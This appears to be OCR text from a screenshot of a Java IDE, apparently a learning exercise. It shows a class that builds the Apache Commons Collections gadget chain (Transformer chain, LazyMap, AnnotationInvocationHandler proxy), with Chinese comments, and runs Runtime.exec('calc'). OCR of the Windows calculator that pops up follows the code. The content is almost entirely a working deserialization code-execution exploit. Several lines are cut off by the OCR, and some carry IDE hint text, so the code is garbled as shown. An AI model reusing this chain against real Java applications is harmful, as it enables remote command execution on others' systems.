 import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
public class test3 {
public static void main(String[] args) throws Exception {
Transformer[] TransformerArray = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getDeclaredMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime"
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(TransformerArray);
// 通过decorate()方法获取到LazyMap对象，并将ChainedTransformer传入
LazyMap lazyMap = (LazyMap) LazyMap.decorate(new HashMap(), chainedTransformer);
Class<?> aClass = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> declaredConstructor = aClass.getDeclaredConstructor(Class.class, Map.class);
declaredConstructor.setAccessible(true);
// AnnotationInvocationHandler类实现自InvocationHandler接口
InvocationHandler ih = (InvocationHandler)declaredConstructor.newInstance(Override.class, lazyMap); // 注意这里传入lazpMap，给membe
Map mapProxy = (Map)Proxy.newProxyInstance(LazyMap.class.getClassLoader(), new Class[]{Map.class}, ih); // 将InvocationHandler i
mapProxy.clear();
计算器
标准
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =